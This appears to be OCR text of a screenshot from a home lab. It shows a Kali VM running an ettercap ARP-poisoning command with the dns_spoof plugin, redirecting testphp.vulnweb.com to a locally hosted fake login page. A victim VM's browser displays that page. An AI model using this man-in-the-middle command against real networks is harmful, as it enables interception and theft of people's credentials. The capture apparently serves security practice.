 kali-linux-2024.3-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 14:27
kali@kali: /var/www/html
Notifications
File Actions Edit View Help
May 13 14:07:07 kali systemd[1]: Starting apache2.service - The Apache HTTP Server...
May 13 14:07:07 kali apachectl[21175]: AH00558: apache2: Could not reliably determine the server's fully qualified do>
May 13 14:07:07 kali systemd[1]: Started apache2.service - The Apache HTTP Server.
┌──(kali㉿kali)-[/var/www/html]
└─$ sudo ettercap -T -q -i eth0 -M arp:remote //192.168.1.119// //192.168.1.1// -P dns_spoof
File System
ettercap 0.8.3.1 copyright 2001-2020 Ettercap Development Team
Listening on:
eth0 -> 08:00:27:AD:25:87
192.168.1.175/255.255.255.0
fe80::ad58:b8c2:2862:b2af/64
Home
2600:4808:3951:3200:d35f:ed56:1779:879f/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Privileges dropped to EUID 0 EGID 0...
34 plugins
42 protocol dissectors
57 ports monitored
28230 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Scanning for merged targets (2 hosts)...
* |==================================================>| 100.00 %
2 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 192.168.1.119 08:00:27:79:BC:C9
GROUP 2 : 192.168.1.1 A4:CF:D2:07:F4:3D
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
Activating dns_spoof plugin...
dns_spoof: A [testphp.vulnweb.com] spoofed to [192.168.1.175] TTL [3600 s]
dns_spoof: A [testphp.vulnweb.com] spoofed to [192.168.1.175] TTL [3600 s]
dns_spoof: A [testphp.vulnweb.com] spoofed to [192.168.1.175] TTL [3600 s]
Right Ctrl
Downloads_default_1733195757697_15430 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Activities Firefox Web Browser Tue 14:27
Login - Fake Example - Mozilla Firefox
Login - Fake Example
testphp.vulnweb.com/index.html
k
Login to Your A
Username:
Password:
Login
Would you like Firefox to save this login for
vulnweb.com?
Test
••••
Show password
Don't Save
Save
Right Ctrl
4
68°F
Light rain
Search
K
x64
2:27 PM
5/13/2025